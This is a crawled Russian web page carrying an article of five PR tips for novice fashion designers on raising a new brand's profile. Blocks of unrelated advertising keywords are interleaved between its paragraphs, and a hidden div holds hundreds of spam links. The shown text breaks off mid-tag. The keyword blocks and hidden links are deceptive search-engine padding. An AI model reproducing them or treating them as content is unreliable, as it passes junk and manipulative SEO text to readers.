

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://all-blood.ru/se/statti/index.php?action=show&nid=40
body_size: 8895
content:
<!DOCTYPE html>
<html>
<head>
  <meta http-equiv="Content-Language" content="ru">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Как раскрутить новый бренд: пять советов начинающему дизайнеру?</title>
  <style type="text/css">
  .addvblock {border:1px solid #ccc;padding:3px;display:block;clear:both}
  </style>
  <style type="text/css" media="all">
  @import url(/templates/p1rat_black/css/styles.css);
  </style>
  <style type="text/css" media="all">
  @import url(/templates/p1rat_black/css/engine.css);
  </style>
       
        
           </head>
<body>
  <div id="heder">
    <div id="pic">
      <a href="/"><img src="/templates/p1rat_black/images/home.jpg" border="0"></a> | <a href=""><img src="/templates/p1rat_black/images/son.jpg" border="0"></a> | <a href=""><img src="/templates/p1rat_black/images/mulo.jpg" border="0"></a>
    </div>
    <div id="pic1">
      <div id="log">
        <div id="tr"></div>
        <div class="rek"></div>
      </div>
    </div>
  </div>
  <div id="main" style="overflow:hidden;">
    <script type="text/javascript">
    function p(t)
    {
        document.write(t);
    }
    </script>
    <div>
      <h1>Как раскрутить новый бренд: пять советов начинающему дизайнеру?</h1>
    </div>
    <div>
      <p>Раскрутка бренда - главная проблема начинающего дизайнера. Как сочетать не терпящий суеты творческий процесс с управлением собственным бизнесом? И при этом быть уверенным, что твоя работа дойдет до покупателей, будет востребована и получит заслуженную оценку специалистов? Лишь немногие дизайнеры успешно справляются с этими многочисленными задачами. Некоторые обращаются за помощью в солидные и хорошо себя зарекомендовавшие PR-компании, которым и доверяют раскрутку своего бренда.</p>
      <div class="addvblock">
        : в продаже фрезы, горячие прессы, js, аппараты для сварки ; повышение квалификации ; Российская корпусная мебель в интернет-магазине mebelshatura. ; Бесплатные архивы. Музыка - электроника техно, транс
      </div>
      <p>&nbsp;</p>
      <div class="addvblock">
        Ипотечный брокер КСК-ФИНАНС ипотечный кредит - это выгодно ; вьетнам виза и вьетнам-отдых ; Полезная информация о мсфо ; юридические услуги спб ; тиражирование дисков ; организация праздников специализация нашей фирмы
      </div>
      <p>К сожалению, далеко не все дизайнеры могут позволить себе профессиональный PR. Если вы принадлежите к числу таких менее удачливых дизайнеров, эта статья для вас. Kristin Ann Janishefski, соучредитель PR-агентства The Vanguard делится опытом и дает поистине бесценные советы, как раскрутить собственный бренд с нуля. Kristen также ведет семинары по PR-технологиям для молодых дизайнеров. Итак, вот пять советов профессионального PR-щика.</p>
      <div class="addvblock">
        дизайн студия интерьера, дизайн проект петербург ; Бутик подарков: подарки для мужчин, подарки для женщин заказ, оригинальные подарки новый год. ; Хотите купить часы A. Lange & Sohne? К вашим услугам часовой ломбард "Время" в Москве.
      </div>
      <p>Совет 1. Не стоит недооценивать влияние ассистентов редакторов модных журналов. В отличие от редактора, ассистент охотнее пойдет на контакт, согласится уделить вам пять минут (пусть даже по телефону), и при этом информирован он не хуже (а иногда и лучше) своего шефа. Постарайтесь получить от ассистента как можно больше нужной вам информации. Не огорчайтесь, если ассистент посоветует вам обратиться к редактору напрямую - по крайней мере, вы получили бесценную информацию, которую можно использовать для налаживания дальнейших контактов.</p>
      <div class="addvblock">
        Лучший вариант для ванной это гидромассажные кабины от производителей. ; дорожные знаки картинки ; интеграция продвижение сайтов раскрутка ; башни рожновского резервуар планка прижимная ; заказать ремонт, цена отделочных работ
      </div>
      <p>&nbsp;</p>
      <div class="addvblock">
        бизнес план автопредприятия ; stalker чистое небо ; создание сайтов веб студия создание сайта ; скорая компьютерная помощь вызов на дом ; Пластиковые окна пвх цены ; Тут! Оригинальный монтаж отопления и канализации на !
      </div>
      <p>Совет 2. Научитесь ценить время. Первый вопрос, который Kristen задает редактору при встрече: «Когда вы сдаете номер?». Уважайте труд редакторов и всегда предоставляйте свой материал заблаговременно, чтобы они могли им продуманно распорядиться. В этой связи еще один небольшой совет: помните, что вы - «раб часов». В мире модных журналов события развиваются чрезвычайно стремительно, и поэтому они работают очень быстро и готовят материал в сжатые сроки. Если редактор просит предоставить дополнительную информацию или фотографии, займитесь этим немедленно после окончания разговора. Возможно, от быстроты реакции зависит ваша дальнейшая карьера.</p>
      <div class="addvblock">
        удобные диваны прихожие, кровати, мебель Саратов контакты ; зарубежная недвижимость по необходимости ; Статьи: как выбирать свч печи Samsung с конвекцией, бритвы Snaige ; разный ремонт компьютеров ; Гринвич. Цены на коттеджные поселки на Новорижском шоссе.
      </div>
      <p>&nbsp;</p>
      <div class="addvblock">
        окна kbe эталон ; Стильный и модный подарок это цифровая фоторамка с множеством функций ; Срочный авто выкуп в Москве. ; Фабрика упаковки, этикетки, ручная упаковка ; входные двери Esta, железные двери
      </div>
      <p>Совет 3. Не полагайтесь ни на какие подтверждения. Не имеет значения, что говорится в электронном сообщении, в телефонном или личном разговоре - никаким подтверждениям верить нельзя. Так что будьте готовы к разочарованиям. Например, информация о вашем продукте может быть в последнюю минуту убрана из номера только из-за недостатка места на странице. Не стоит принимать это на свой счет и после этого не здороваться с редактором. Вы сделали все, от вас зависящее, а редактор вам еще обязательно пригодится. Обычно в таких случаях материал автоматически переходит в следующий номер, но за этим тоже нужно проследить.</p>
      <div class="addvblock">
        ! Прокат автомобилей в москве toyota. ; лицензии окна пвх окна пвх ; задвижки цена ; должность патентный поверенный ; Автоматизированный пароконвектомат для от компании / 995-95-99. ; религия аудиокнига на немецком языке
      </div>
      <p>&nbsp;</p>
      <div class="addvblock">
        самостоятельный сервис Mercedes ; Школа 243. При выборе школы на что нужно обратить внимание? Читайте. ; остекление лоджий санкт петербург ; Canon ; ламинат с замком clic ; боксерский мешок на стену
      </div>
      <p>Совет 4. Не забывайте о рекламе. Никто не оспаривает эффективность пресс-релизов, но большинство редакторов предпочитает получать авторскую рекламу традиционным способом. Авторская реклама должна состоять из нескольких коротких эффектных предложений и таких же эффектных фотографий, которые вызовут у читателей интерес к вашей продукции. Реклама должна содержать важную информацию о продукции и освежать память редактора о вас. Также не забывайте, что реклама должна соответствовать формату и профилю издания.</p>
      <div class="addvblock">
        У нас есть корпоративные подарочные карты ; подбор башенные краны ; Беланта: ветеринарная клиника в Москве. График работы 24х7 ; Проектирование дома скачать ; печи камины александр ; флеш плеер с портативным dvd
      </div>
      <p>&nbsp;</p>
      <div class="addvblock">
        Агентство "КОНДР"; квартиры в москве, оценка стоимости недвижимости москва ; уборка: клининговая компания, уборка офисов ; Желаете ещё купить рации? Рации всегда есть тут ; ресиверы bladelius. ресиверы halcro logic
      </div>
      <p>Совет 5. Не жалейте денег на хорошие фотографии. Качественные снимки вашей коллекции, сделанные профессиональным фотографом, имеют огромное значение. Запаситесь снимками в высоком (более 300 dpi), и низком разрешении. Фотографии в низком разрешении можно использовать в авторской рекламе для редакторов, а снимки полиграфического качества необходимы для печати в модных изданиях (если редактора заинтересует ваша реклама). Никогда не посылайте редактору снимки, размер которых превышает 4 Мб! Не экономьте на услугах профессионального фотографа, желательно специализирующегося в модной съёмке.</p>
      <div class="addvblock">
        грузовые эвакуаторы в Москве ; Стадиа Техно - маршевые лестницы, деревянные лестницы, складные лестницы. ; триммер бензиновый триммер efco, триммер бензиновый, цены триммер efco ; Попробуйте: только лучшее профессионального фотографа
      </div>
      <p>&nbsp;</p>
      <div class="addvblock">
        заправка картриджей samsung картриджей, pg ; Бутик подарков: оригинальные подарки фарфор, оригинальные подарки. ; Незабываемый отдых в Подмосковье с детьми, путевки в Сочи все курорты ; сборные бассейны
      </div>
      <p>&nbsp;</p>
      <div class="addvblock">
        блюда детский праздник ; Как правильно выбрать энергосберегающие стеклопакеты по ГОСТу. ; Эксклюзивные подарки эксклюзивные сувениры ; компрессор медицинский серии dk ; современный отель Болгария ; грузчики переезд дачный такси грузчики
      </div>
      <p>&nbsp;«Женский журнал Beautynet - красота, мода, здоровье»</p>
      <div class="addvblock">
        стихи на подарки ; низкие цены на цифровую съемку свадеб и других мероприятий ; Выбрать отличный отдых на курорте Ялта ; неудивительный BMW m5 ; Профессиональное восстановление данныхс флэш карт ; гастриты язвенная гинекология
      </div>
      <p>&nbsp;</p>
    </div>
    <div></div>
    <div>
      <b></b>
    </div>
    <div>
      »<a href="./index.php?action=show&nid=39">Тонкие волосы</a>
    </div>
    <div>
      »<a href="./index.php?action=show&nid=38">Эстетическая хирургия: шанс все исправить?</a>
    </div>
    <div>
      »<a href="./index.php?action=show&nid=37">Лазерная шлифовка кожи</a>
    </div>
    <div>
      »<a href="./index.php?action=show&nid=36">Диетологи рекомендуют сок Jaffa Viva</a>
    </div>
    <div>
      »<a href="./index.php?action=show&nid=35">Гирудотерапия</a>
    </div>
    <div>
      »<a href="./index.php?action=show&nid=34">Грейпфрутовая диета</a>
    </div>
    <div>
      »<a href="./index.php?action=show&nid=33">Детские больницы получили современные медикаменты и слуховые аппараты</a>
    </div>
    <div>
      »<a href="./index.php?action=show&nid=32">Принудительное лицензирование - только в крайнем случае</a>
    </div>
    <div>
      »<a href="./index.php?action=show&nid=31">Поход по оживленным магазинам вызывает у мужчин стресс</a>
    </div>
    <div>
      »<a href="./index.php?action=show&nid=30">Биологические ритмы и их классификация</a>
    </div>
    <div style="display:none;">
       <a href="/se/statti/index.php?page=2">2</a> <a href="/se/statti/index.php?page=3">3</a> <a href="/se/statti/index.php?page=4">4</a> <a href="/se/statti/index.php?page=5">5</a> <a href="/se/statti/index.php?page=6">6</a> <a href="/se/statti/index.php?page=7">7</a> <a href="/se/statti/index.php?page=8">8</a> <a href="/se/statti/index.php?page=9">9</a> <a href="/se/statti/index.php?page=10">10</a> <a href="/se/statti/index.php?page=11">11</a> <a href="/se/statti/index.php?page=12">12</a> <a href="/se/statti/index.php?page=13">13</a> <a href="/se/statti/index.php?page=14">14</a> <a href="/se/statti/index.php?page=15">15</a> <a href="/se/statti/index.php?page=16">16</a> <a href="/se/statti/index.php?page=17">17</a> <a href="/se/statti/index.php?page=18">18</a> <a href="/se/statti/index.php?page=19">19</a> <a href="/se/statti/index.php?page=20">20</a> <a href="/se/statti/index.php?page=21">21</a> <a href="/se/statti/index.php?page=22">22</a> <a href="/se/statti/index.php?page=23">23</a> <a href="/se/statti/index.php?page=24">24</a> <a href="/se/statti/index.php?page=25">25</a> <a href="/se/statti/index.php?page=26">26</a> <a href="/se/statti/index.php?page=27">27</a> <a href="/se/statti/index.php?page=28">28</a> <a href="/se/statti/index.php?page=29">29</a> <a href="/se/statti/index.php?page=30">30</a> <a href="/se/statti/index.php?page=31">31</a> <a href="/se/statti/index.php?page=32">32</a> <a href="/se/statti/index.php?page=33">33</a> <a href="/se/statti/index.php?page=34">34</a> <a href="/se/statti/index.php?page=35">35</a> <a href="/se/statti/index.php?page=36">36</a> <a href="/se/statti/index.php?page=37">37</a> <a href="/se/statti/index.php?page=38">38</a> <a href="/se/statti/index.php?page=39">39</a> <a href="/se/statti/index.php?page=40">40</a> <a href="/se/statti/index.php?page=41">41</a> <a href="/se/statti/index.php?page=42">42</a> <a href="/se/statti/index.php?page=43">43</a> <a href="/se/statti/index.php?page=44">44</a> <a href="/se/statti/index.php?page=45">45</a> <a href="/se/statti/index.php?page=46">46</a> <a href="/se/statti/index.php?page=47">47</a> <a href="/se/statti/index.php?page=48">48</a> <a href="/se/statti/index.php?page=49">49</a> <a href="/se/statti/index.php?page=50">50</a> <a href="/se/statti/index.php?page=51">51</a> <a href="/se/statti/index.php?page=52">52</a> <a href="/se/statti/index.php?page=53">53</a> <a href="/se/statti/index.php?page=54">54</a> <a href="/se/statti/index.php?page=55">55</a> <a href="/se/statti/index.php?page=56">56</a> <a href="/se/statti/index.php?page=57">57</a> <a href="/se/statti/index.php?page=58">58</a> <a href="/se/statti/index.php?page=59">59</a> <a href="/se/statti/index.php?page=60">60</a> <a href="/se/statti/index.php?action=show&nid=1">4</a> <a href="/se/statti/index.php?action=show&nid=2">4</a> <a href="/se/statti/index.php?action=show&nid=3">4</a> <a href="/se/statti/index.php?action=show&nid=4">4</a> <a href="/se/statti/index.php?action=show&nid=5">4</a> <a href="/se/statti/index.php?action=show&nid=6">4</a> <a href="/se/statti/index.php?action=show&nid=7">4</a> <a href="/se/statti/index.php?action=show&nid=8">4</a> <a href="/se/statti/index.php?action=show&nid=9">4</a> <a href="/se/statti/index.php?action=show&nid=10">4</a> <a href="/se/statti/index.php?action=show&nid=11">4</a> <a href="/se/statti/index.php?action=show&nid=12">4</a> <a href="/se/statti/index.php?action=show&nid=13">4</a> <a href="/se/statti/index.php?action=show&nid=14">4</a> <a href="/se/statti/index.php?action=show&nid=15">4</a> <a href="/se/statti/index.php?action=show&nid=16">4</a> <a href="/se/statti/index.php?action=show&nid=17">4</a> <a href="/se/statti/index.php?action=show&nid=18">4</a> <a href="/se/statti/index.php?action=show&nid=19">4</a> <a href="/se/statti/index.php?action=show&nid=20">4</a> <a href="/se/statti/index.php?action=show&nid=21">4</a> <a href="/se/statti/index.php?action=show&nid=22">4</a> <a href="/se/statti/index.php?action=show&nid=23">4</a> <a href="/se/statti/index.php?action=show&nid=24">4</a> <a href="/se/statti/index.php?action=show&nid=25">4</a> <a href="/se/statti/index.php?action=show&nid=26">4</a> <a href="/se/statti/index.php?action=show&nid=27">4</a> <a href="/se/statti/index.php?action=show&nid=28">4</a> <a href="/se/statti/index.php?action=show&nid=29">4</a> <a href="/se/statti/index.php?action=show&nid=30">4</a> <a href="/se/statti/index.php?action=show&nid=31">4</a> <a href="/se/statti/index.php?action=show&nid=32">4</a> <a href="/se/statti/index.php?action=show&nid=33">4</a> <a href="/se/statti/index.php?action=show&nid=34">4</a> <a href="/se/statti/index.php?action=show&nid=35">4</a> <a href="/se/statti/index.php?action=show&nid=36">4</a> <a href="/se/statti/index.php?action=show&nid=37">4</a> <a href="/se/statti/index.php?action=show&nid=38">4</a> <a href="/se/statti/index.php?action=show&nid=39">4</a> <a href="/se/statti/index.php?action=show&nid=40">4</a> <a href="/se/statti/index.php?action=show&nid=41">4</a> <a href="/se/statti/index.php?action=show&nid=42">4</a> <a href="/se/statti/index.php?action=show&nid=43">4</a> <a href="/se/statti/index.php?action=show&nid=44">4</a> <a href="/se/statti/index.php?action=show&nid=45">4</a> <a href="/se/statti/index.php?action=show&nid=46">4</a> <a href="/se/statti/index.php?action=show&nid=47">4</a> <a href="/se/statti/index.php?action=show&nid=48">4</a> <a href="/se/statti/index.php?action=show&nid=49">4</a> <a href="/se/statti/index.php?action=show&nid=50">4</a> <a href="/se/statti/index.php?action=show&nid=51">4</a> <a href="/se/statti/index.php?action=show&nid=52">4</a> <a href="/se/statti/index.php?action=show&nid=53">4</a> <a href="/se/statti/index.php?action=show&nid=54">4</a> <a href="/se/statti/index.php?action=show&nid=55">4</a> <a href="/se/statti/index.php?action=show&nid=56">4</a> <a href="/se/statti/index.php?action=show&nid=57">4</a> <a href="/se/statti/index.php?action=show&nid=58">4</a> <a href="/se/statti/index.php?action=show&nid=59">4</a> <a href="/se/statti/index.php?action=show&nid=60">4</a> <a href="/se/statti/index.php?action=show&nid=61">4</a> <a href="/se/statti/index.php?action=show&nid=62">4</a> <a href="/se/statti/index.php?action=show&nid=63">4</a> <a href="/se/statti/index.php?action=show&nid=64">4</a> <a href="/se/statti/index.php?action=show&nid=65">4</a> <a href="/se/statti/index.php?action=show&nid=66">4</a> <a href="/se/statti/index.php?action=show&nid=67">4</a> <a href="/se/statti/index.php?action=show&nid=68">4</a> <a href="/se/statti/index.php?action=show&nid=69">4</a> <a href="/se/statti/index.php?action=show&nid=70">4</a> <a href="/se/statti/index.php?action=show&nid=71">4</a> <a href="/se/statti/index.php?action=show&nid=72">4</a> <a href="/se/statti/index.php?action=show&nid=73">4</a> <a href="/se/statti/index.php?action=show&nid=74">4</a> <a href="/se/statti/index.php?action=show&nid=75">4</a> <a href="/se/statti/index.php?action=show&nid=76">4</a> <a href="/se/statti/index.php?action=show&nid=77">4</a> <a href="/se/statti/index.php?action=show&nid=78">4</a> <a href="/se/statti/index.php?action=show&nid=79">4</a> <a href="/se/statti/index.php?action=show&nid=80">4</a> <a href="/se/statti/index.php?action=show&nid=81">4</a> <a href="/se/statti/index.php?action=show&nid=82">4</a> <a href="/se/statti/index.php?action=show&nid=83">4</a> <a href="/se/statti/index.php?action=show&nid=84">4</a> <a href="/se/statti/index.php?action=show&nid=85">4</a> <a href="/se/statti/index.php?action=show&nid=86">4</a> <a href="/se/statti/index.php?action=show&nid=87">4</a> <a href="/se/statti/index.php?action=show&nid=88">4</a> <a href="/se/statti/index.php?action=show&nid=89">4</a> <a href="/se/statti/index.php?action=show&nid=90">4</a> <a href="/se/statti/index.php?action=show&nid=91">4</a> <a href="/se/statti/index.php?action=show&nid=92">4</a> <a href="/se/statti/index.php?action=show&nid=93">4</a> <a href="/se/statti/index.php?action=show&nid=94">4</a> <a href="/se/statti/index.php?action=show&nid=95">4</a> <a href="/se/statti/index.php?action=show&nid=96">4</a> <a href="/se/statti/index.php?action=show&nid=97">4</a> <a href="/se/statti/index.php?action=show&nid=98">4</a> <a href="/se/statti/index.php?action=show&nid=99">4</a> <a href="/se/statti/index.php?action=show&nid=100">4</a> <a href="/se/statti/index.php?action=show&nid=101">4</a> <a href="/se/statti/index.php?action=show&nid=102">4</a> <a href="/se/statti/index.php?action=show&nid=103">4</a> <a href="/se/statti/index.php?action=show&nid=104">4</a> <a href="/se/statti/index.php?action=show&nid=105">4</a> <a href="/se/statti/index.php?action=show&nid=106">4</a> <a href="/se/statti/index.php?action=show&nid=107">4</a> <a href="/se/statti/index.php?action=show&nid=108">4</a> <a href="/se/statti/index.php?action=show&nid=109">4</a> <a href="/se/statti/index.php?action=show&nid=110">4</a> <a href="/se/statti/index.php?action=show&nid=111">4</a> <a href="/se/statti/index.php?action=show&nid=112">4</a> <a href="/se/statti/index.php?action=show&nid=113">4</a> <a href="/se/statti/index.php?action=show&nid=114">4</a> <a href="/se/statti/index.php?action=show&nid=115">4</a> <a href="/se/statti/index.php?action=show&nid=116">4</a> <a href="/se/statti/index.php?action=show&nid=117">4</a> <a href="/se/statti/index.php?action=show&nid=118">4</a> <a href="/se/statti/index.php?action=show&nid=119">4</a> <a href="/se/statti/index.php?action=show&nid=120">4</a> <a href="/se/statti/index.php?action=show&nid=121">4</a> <a href="/se/statti/index.php?action=show&nid=122">4</a> <a href="/se/statti/index.php?action=show&nid=123">4</a> <a href="/se/statti/index.php?action=show&nid=124">4</a> <a href="/se/statti/index.php?action=show&nid=125">4</a> <a href="/se/statti/index.php?action=show&nid=126">4</a> <a href="/se/statti/index.php?action=show&nid=127">4</a> <a href="/se/statti/index.php?action=show&nid=128">4</a> <a href="/se/statti/index.php?action=show&nid=129">4</a> <a href="/se/statti/index.php?action=show&nid=130">4</a> <a href="/se/statti/index.php?action=show&nid=131">4</a> <a href="/se/statti/index.php?action=show&nid=132">4</a> <a href="/se/statti/index.php?action=show&nid=133">4</a> <a href="/se/statti/index.php?action=show&nid=134">4</a> <a href="/se/statti/index.php?action=show&nid=135">4</a> <a href="/se/statti/index.php?action=show&nid=136">4</a> <a href="/se/statti/index.php?action=show&nid=137">4</a> <a href="/se/statti/index.php?action=show&nid=138">4</a> <a href="/se/statti/index.php?action=show&nid=139">4</a> <a href="/se/statti/index.php?action=show&nid=140">4</a> <a href="/se/statti/index.php?action=show&nid=141">4</a> <a href="/se/statti/index.php?action=show&nid=142">4</a> <a href="/se/statti/index.php?action=show&nid=143">4</a> <a href="/se/statti/index.php?action=show&nid=144">4</a> <a href="/se/statti/index.php?action=show&nid=145">4</a> <a href="/se/statti/index.php?action=show&nid=146">4</a> <a href="/se/statti/index.php?action=show&nid=147">4</a> <a href="/se/statti/index.php?action=show&nid=148">4</a> <a href="/se/statti/index.php?action=show&nid=149">4</a> <a href="/se/statti/index.php?action=show&nid=150">4</a> <a href="/se/statti/index.php?action=show&nid=151">4</a> <a href="/se/statti/index.php?action=show&nid=152">4</a> <a href="/se/statti/index.php?action=show&nid=153">4</a> <a href="/se/statti/index.php?action=show&nid=154">4</a> <a href="/se/statti/index.php?action=show&nid=155">4</a> <a href="/se/statti/index.php?action=show&nid=156">4</a> <a href="/se/statti/index.php?action=show&nid=157">4</a> <a href="/se/statti/index.php?action=show&nid=158">4</a> <a href="/se/statti/index.php?action=show&nid=159">4</a> <a href="/se/statti/index.php?action=show&nid=160">4</a> <a href="/se/statti/index.php?action=show&nid=161">4</a> <a href="/se/statti/index.php?action=show&nid=162">4</a> <a href="/se/statti/index.php?action=show&nid=163">4</a> <a href="/se/statti/index.php?action=show&nid=164">4</a> <a href="/se/statti/index.php?action=show&nid=165">4</a> <a href="/se/statti/index.php?action=show&nid=166">4</a> <a href="/se/statti/index.php?action=show&nid=167">4</a> <a href="/se/statti/index.php?action=show&nid=168">4</a> <a href="/se/statti/index.php?action=show&nid=169">4</a> <a href="/se/statti/index.php?action=show&nid=170">4</a> <a href="/se/statti/index.php?action=show&nid=171">4</a> <a href="/se/statti/index.php?action=show&nid=172">4</a> <a href="/se/statti/index.php?action=show&nid=173">4</a> <a href="/se/statti/index.php?action=show&nid=174">4</a> <a href="/se/statti/index.php?action=show&nid=175">4</a> <a href="/se/statti/index.php?action=show&nid=176">4</a> <a href="/se/statti/index.php?action=show&nid=177">4</a> <a href="/se/statti/index.php?action=show&nid=178">4</a> <a href="/se/statti/index.php?action=show&nid=179">4</a> <a href="/se/statti/index.php?action=show&nid=180">4</a> <a href="/se/statti/index.php?action=show&nid=181">4</a> <a href="/se/statti/index.php?action=show&nid=182">4</a> <a href="/se/statti/index.php?action=show&nid=183">4</a> <a href="/se/statti/index.php?action=show&nid=184">4</a> <a href="/se/statti/index.php?action=show&nid=185">4</a> <a href="/se/statti/index.php?action=show&nid=186">4</a> <a href="/se/statti/index.php?action=show&nid=187">4</a> <a href="/se/statti/index.php?action=show&nid=188">4</a> <a href="/se/statti/index.php?action=show&nid=189">4</a> <a href="/se/statti/index.php?action=show&nid=190">4</a> <a href="/se/statti/index.php?action=show&nid=191">4</a> <a href="/se/statti/index.php?action=show&nid=192">4</a> <a href="/se/statti/index.php?action=show&nid=193">4</a> <a href="/se/statti/index.php?action=show&nid=194">4</a> <a href="/se/statti/index.php?action=show&nid=195">4</a> <a href="/se/statti/index.php?action=show&nid=196">4</a> <a href="/se/statti/index.php?action=show&nid=197">4</a> <a href="/se/statti/index.php?action=show&nid=198">4</a> <a href="/se/statti/index.php?action=show&nid=199">4</a> <a href="/se/statti/index.php?action=show&nid=200">4</a> <a href="/se/statti/index.php?action=show&nid=201">4</a> <a href="/se/statti/index.php?action=show&nid=202">4</a> <a href="/se/statti/index.php?action=show&nid=203">4</a> <a href="/se/statti/index.php?action=show&nid=204">4</a> <a href="/se/statti/index.php?action=show&nid=205">4</a> <a href="/se/statti/index.php?action=show&nid=206">4</a> <a href="/se/statti/index.php?action=show&nid=207">4</a> <a href="/se/statti/index.php?action=show&nid=208">4</a> <a href="/se/statti/index.php?action=show&nid=209">4</a> <a href="/se/statti/index.php?action=show&nid=210">4</a> <a href="/se/statti/index.php?action=show&nid=211">4</a> <a href="/se/statti/index.php?action=show&nid=212">4</a> <a href="/se/statti/index.php?action=show&nid=213">4</a> <a href="/se/statti/index.php?action=show&nid=214">4</a> <a href="/se/statti/index.php?action=show&nid=215">4</a> <a href="/se/statti/index.php?action=show&nid=216">4</a> <a href="/se/statti/index.php?action=show&nid=217">4</a> <a href="/se/statti/index.php?action=show&nid=218">4</a> <a href="/se/statti/index.php?action=show&nid=219">4</a> <a href="/se/statti/index.php?action=show&nid=220">4</a> <a href="/se/statti/index.php?action=show&nid=221">4</a> <a href="/se/statti/index.php?action=show&nid=222">4</a> <a href="/se/statti/index.php?action=show&nid=223">4</a> <a href="/se/statti/index.php?action=show&nid=224">4</a> <a href="/se/statti/index.php?action=show&nid=225">4</a> <a href="/se/statti/index.php?action=show&nid=226">4</a> <a href="/se/statti/index.php?action=show&nid=227">4</a> <a href="/se/statti/index.php?action=show&nid=228">4</a> <a href="/se/statti/index.php?action=show&nid=229">4</a> <a href="/se/statti/index.php?action=show&nid=230">4</a> <a href="/se/statti/index.php?action=show&nid=231">4</a> <a href="/se/statti/index.php?action=show&nid=232">4</a> <a href="/se/statti/index.php?action=show&nid=233">4</a> <a href="/se/statti/index.php?action=show&nid=234">4</a> <a href="/se/statti/index.php?action=show&nid=235">4</a> <a href="/se/statti/index.php?action=show&nid=236">4</a> <a href="/se/statti/index.php?action=show&nid=237">4</a> <a href="/se/statti/index.php?action=show&nid=238">4</a> <a href="/se/statti/index.php?action=show&nid=239">4</a> <a href="/se/statti/index.php?action=show&nid=240">4</a> <a href="/se/statti/index.php?action=show&nid=241">4</a> <a href="/se/statti/index.php?action=show&nid=242">4</a> <a href="/se/statti/index.php?action=show&nid=243">4</a> <a href="/se/statti/index.php?action=show&nid=244">4</a> <a href="/se/statti/index.php?action=show&nid=245">4</a> <a href="/se/statti/index.php?action=show&nid=246">4</a> <a href="/se/statti/index.php?action=show&nid=247">4</a> <a href="/se/statti/index.php?action=show&nid=248">4</a> <a href="/se/statti/index.php?action=show&nid=249">4</a> <a href="/se/statti/index.php?action=show&nid=250">4</a> <a href="/se/statti/index.php?action=show&nid=251">4</a> <a href="/se/statti/index.php?action=show&nid=252">4</a> <a href="/se/statti/index.php?action=show&nid=253">4</a> <a href="/se/statti/index.php?action=show&nid=254">4</a> <a href="/se/statti/index.php?action=show&nid=255">4</a> <a href="/se/statti/index.php?action=show&nid=256">4</a> <a href="/se/statti/index.php?action=show&nid=257">4</a> <a href="/se/statti/index.php?action=show&nid=258">4</a> <a href="/se/statti/index.php?action=show&nid=259">4</a> <a href="/se/statti/index.php?action=show&nid=260">4</a> <a href="/se/statti/index.php?action=show&nid=261">4</a> <a href="/se/statti/index.php?action=show&nid=262">4</a> <a href="/se/statti/index.php?action=show&nid=263">4</a> <a href="/se/statti/index.php?action=show&nid=264">4</a> <a href="/se/statti/index.php?action=show&nid=265">4</a> <a href="/se/statti/index.php?action=show&nid=266">4</a> <a href="/se/statti/index.php?action=show&nid=267">4</a> <a href="/se/statti/index.php?action=show&nid=268">4</a> <a href="/se/statti/index.php?action=show&nid=269">4</a> <a href="/se/statti/index.php?action=show&nid=270">4</a> <a href="/se/statti/index.php?action=show&nid=271">4</a> <a href="/se/statti/index.php?action=show&nid=272">4</a> <a href="/se/statti/index.php?action=show&nid=273">4</a> <a href="/se/statti/index.php?action=show&nid=274">4</a> <a href="/se/statti/index.php?action=show&nid=275">4</a> <a href="/se/statti/index.php?action=show&nid=276">4</a> <a href="/se/statti/index.php?action=show&nid=277">4</a> <a href="/se/statti/index.php?action=show&nid=278">4</a> <a href="/se/statti/index.php?action=show&nid=279">4</a> <a href="/se/statti/index.php?action=show&nid=280">4</a> <a href="/se/statti/index.php?action=show&nid=281">4</a> <a href="/se/statti/index.php?action=show&nid=282">4</a> <a href="/se/statti/index.php?action=show&nid=283">4</a> <a href="/se/statti/index.php?action=show&nid=284">4</a> <a href="/se/statti/index.php?action=show&nid=285">4</a> <a href="/se/statti/index.php?action=show&nid=286">4</a> <a href="/se/statti/index.php?action=show&nid=287">4</a> <a href="/se/statti/index.php?action=show&nid=288">4</a> <a href="/se/statti/index.php?action=show&nid=289">4</a> <a href="/se/statti/index.php?action=show&nid=290">4</a> <a href="/se/statti/index.php?action=show&nid=291">4</a> <a href="/se/statti/index.php?action=show&nid=292">4</a> <a href="/se/statti/index.php?action=show&nid=293">4</a> <a href="/se/statti/index.php?action=show&nid=294">4</a> <a href="/se/statti/index.php?action=show&nid=295">4</a> <a href="/se/statti/index.php?action=show&nid=296">4</a> <a href="/se/statti/index.php?action=show&nid=297">4</a> <a href="/se/statti/index.php?action=show&nid=298">4</a> <a href="/se/statti/index.php?action=show&nid=299">4</a> <a href="/se/statti/index.php?action=show&nid=300">4</a> <a href="/se/statti/index.php?action=show&nid=301">4</a> <a href="/se/statti/index.php?action=show&nid=302">4</a> <a href="/se/statti/index.php?action=show&nid=303">4</a> <a href="/se/statti/index.php?action=show&nid=304">4</a> <a href="/se/statti/index.php?action=show&nid=305">4</a> <a href="/se/statti/index.php?action=show&nid=306">4</a> <a href="/se/statti/index.php?action=show&nid=307">4</a> <a href="/se/statti/index.php?action=show&nid=308">4</a> <a href="/se/statti/index.php?action=show&nid=309">4</a> <a href="/se/statti/index.php?action=show&nid=310">4</a> <a href="/se/statti/index.php?action=show&nid=311">4</a> <a href="/se/statti/index.php?action=show&nid=312">4</a> <a href="/se/statti/index.php?action=show&nid=313">4</a> <a href="/se/statti/index.php?action=show&nid=314">4</a> <a href="/se/statti/index.php?action=show&nid=315">4</a> <a href="/se/statti/index.php?action=show&nid=316">4</a> <a href="/se/statti/index.php?action=show&nid=317">4</a> <a href="/se/statti/index.php?action=show&nid=318">4</a> <a href="/se/statti/index.php?action=show&nid=319">4</a> <a href="/se/statti/index.php?action=show&nid=320">4</a> <a href="/se/statti/index.php?action=show&nid=321">4</a> <a href="/se/statti/index.php?action=show&nid=322">4</a> <a href="/se/statti/index.php?action=show&nid=323">4</a> <a href="/se/statti/index.php?action=show&nid=324">4</a> <a href="/se/statti/index.php?action=show&nid=325">4</a> <a href="/se/statti/index.php?action=show&nid=326">4</a> <a href="/se/statti/index.php?action=show&nid=327">4</a> <a href="/se/statti/index.php?action=show&nid=328">4</a> <a href="/se/statti/index.php?action=show&nid=329">4</a> <a href="/se/statti/index.php?action=show&nid=330">4</a> <a href="/se/statti/index.php?action=show&nid=331">4</a> <a href="/se/statti/index.php?action=show&nid=332">4</a> <a href="/se/statti/index.php?action=show&nid=333">4</a> <a href="/se/statti/index.php?action=show&nid=334">4</a> <a href="/se/statti/index.php?action=show&nid=335">4</a> <a href="/se/statti/index.php?action=show&nid=336">4</a> <a 